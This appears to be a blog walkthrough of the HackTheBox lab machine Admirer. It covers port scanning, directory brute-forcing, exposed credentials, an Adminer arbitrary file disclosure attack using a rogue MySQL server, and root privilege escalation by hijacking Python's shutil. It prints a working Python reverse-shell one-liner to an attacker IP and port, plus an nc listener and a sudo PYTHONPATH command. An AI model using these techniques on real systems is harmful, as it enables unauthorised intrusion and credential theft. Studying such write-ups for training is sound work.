Admirer HackTheBox Walkthrough
Today we are going to crack a machine called Admirer. It was created by polarbearer and GibParadox. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Browsing HTTP Service
- Directory Bruteforce using gobuster
- Enumerating FTP Service
- Enumerating Backup Files
- Directory Bruteforce using gobuster
- Detecting Vulnerable Adminer
- Exploitation
- Configuring MySQL
- Creating user and Database in MySQL
- Connecting the local MySQL with adminer
- Running Query for Arbitrary File Disclosure
- Reading User Flag
- Privilege Escalation
- Escalating Privilege using Python Library Hijacking
- Reading Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.77.71
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan. To get in-depth details of the machine. We ran a Nmap Version Scan.
nmap -sC -sV 10.129.77.71

The Nmap Version scan quickly gave us some great information. It positively informed that the following ports and services are running: 21 (FTP), 22 (SSH), 80 (HTTP). The scan also reveals that there is a robots.txt file present on the server. It contains a disallowed entry (/admin-dir) in it.
Enumeration
We started our Enumeration with the HTTP Service. We ran the browser and opened the IP Address of the machine. It gave us a webpage with some images. Then, clicking on the images enlarges them with some text written on them. It contains a Contact US form as well. But it is mostly aesthetic. Nothing seems to be functional.
http://10.129.77.71

We went back to the Nmap Scan performed earlier. We tried to access the /admin-dir directory that was extracted from the robots.txt file on the target server.
http://10.129.77.71/admin-dir/

At this moment usually, we perform a Directory Bruteforce. We will be suing the go buster for that. We tried multiple dictionaries but we got some success with the big.txt working with the .txt extension as shown in the image.
gobuster dir -u http://10.129.77.71/admin-dir/ -w /usr/share/wordlists/dirb/big.txt -x .txt


The gobuster gave us 2 files. ‘contacts.txt’ and ‘credentials.txt’. Let’s check credentials.txt file first. We saw that there are the credentials for the FTP.
http://10.129.77.71/admin-dir/credentials.txt
We tried logging in using the credentials provided. Then, we listed the contents on the FTP server and found a dump.sql database file and html.tar.gz compressed file. We downloaded them to our local system using the get command. After downloading, firstly we extracted the html.tar.gz file.

A close inspection of the extracted files can tell us that it is basically a backup of the website source code. While traversing in hope for some credentials, we stumbled upon a directory by the name of ‘utility-scripts/’.

As it is the backup version, it might exist on the live site as well. To give it a try, we tried accessing the utility-scripts directory on the server to find a 403 Forbidden Error. This means that the although inaccessible but it does exist on the server. Let’s examine these files here on the shell. The phptest.php simple gives output “Just a test to see if PHP works.” Moving on the info.php page informs about the PHP version and the location of the site. Then we have the admin_tasks.php. It just has a bunch of tasks that we can go through and execute those commands on the system. But as we figured earlier that all these scripts are forbidden. However, we can’t just give up. We tried directory Bruteforce with the php extensions in hope for any particular file that might be accessible on the live server.
gobuster dir -u http://10.129.77.71/utility-scripts/ -w /usr/share/wordlists/dirb/big.txt -x .php


The Gobuster scan was a success. It gave us the /adminer.php file. As it gave a 200 OK status, it is not forbidden. We tried opening it and found that it is an MYSQL database management tool. We have the version written here. Time to get to enumeration.
http://10.129.77.71utility-scripts/adminer.php
There was no need for a deep search, just a basic google search gave a step-by-step method to exploit the adminer.
Reference: Foregenix Blog

The vulnerability that adminer suffers from is generally called Arbitrary File Disclosure. If we have to categorise it according to OWASP Top 10 (2017), it will fall on the lines of Sensitive Data Exposure. Basically, Attackers can take advantage of this vulnerability to fetch passwords for any CMS installed from the database or gain the full access of the database.
Exploitation
To exploit this vulnerability, we need to configure a MySQL server on our Kali Linux. Then continue to add table and columns in it. Here we have already set up a MySQL server. After configuring, we login into the MySQl and create a user raaj and continue to provide it all the Privileges. After that, we Flush those actions and then we get ahead to create a database by the same name as the target machine “adminer”. Then we create a table by then the name of the demo with the name column in it. After doing all this we exit from the MySQL.
systemctl start mysql
mysql -u root -p
CREATE USER 'raaj'@'%' IDENTIFIED BY 'password';
GRANT ALL PRIVILEGES ON *.* TO 'raaj'@'%';
FLUSH PRIVILEGES;
create database admirer;
use admirer;
create table demo(name varchar(255));
exit

At this stage, if you have a firewall policy then amend it to allow connections locally. After that, we need to configure MySQL to bind with the local address. This can be done by editing the conf file in /etc/mysql.
nano /etc/mysql/mariadb.conf.d/50-server.cnf

Now that all is set, we restart the mysql and head to the Adminer page. Here we use the credentials we created earlier with the IP address provided by the HTB VPN. We also provide the password we created and the database name we are trying to access.

After logging in, it’s time to get the data to form the target machine’s database to our newly created database. To do that, we need to execute the “load data local infile” query. Since due to the availability of the current user on the target machine i.e., www-data. We can access the live site data that we previously discovered from php.info file.
load data local infile '../index.php'
into table demo
fields terminated by "/n"


The execution of the query gets us the set of credentials for waldo user as shown in the image below:
Username: waldo
Password: &<h5b~yK3F#{PaPB&dA}{H>

Using this set of newly found credentials for the user waldo, we tried to ssh into the target machine.
Privilege Escalation
After login, we start enumerating for privilege escalation. We ran the sudo -l command to list binaries or scripts with sudo permission that we can exploit to elevate privilege to root. We see that we have the setenv binary. It is used to set the environment variables and we see that we it is set on the admin_tasks.sh script. Now, to proceed further, we need to take a look at this admin_task.sh scripts. After listing the contents of the /opt/scripts/ directory, we found that there is a backup.py script as well.
We took a look into the backup.py file to see that it is importing make_archive from the shutil library and take the contents of the /var/www/html/ to /var/backups/html. With the combination of the sudo permission setenv binary and the usage of shutil library, we can elevate privileges here. To do this we will need to create a version of shutil library with a reverse shell python script which will indeed get executed via admin_tasks.sh to give us back a root shell. Also, we can read the user flag at this moment.
cat backup.py
cat /home/waldo/user.txt
mkdir /tmp/raj
nano /tmp/raj/shutil.py

Now that we have created a shutil.py in the tmp directory, we need to inject it with the reverse shell code as shown in the image below.
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.52",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")


Then, we use the sudo to change add the /tmp/ directory as the environment variable that will allow python to use our shutil.py file. After running the admin_tasks.sh, we need to trigger the backup.py which can call to shutil.py. Before doing this ensure that a listener is running with the port mentioned on the payload so that when the session is created, it can be accessed.
sudo PYTHONPATH=/tmp/raj /opt/scripts/admin_tasks.sh

Without taking much time, we have to root shell on the target machine. After reading the root flag we can conclude this CTF Challenge.
nc -lvp 4444
cd /root
ls
cat root.txt
Thank you for giving your precious time to read this walkthrough. If you want to read more HTB Write-ups. Follow this Link. Happy Hacking!
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Contact on Twitter and LinkedIn
Glad to subscribe to your article, and this is my learning experience which is really amazing, full of challenges sir. 🙂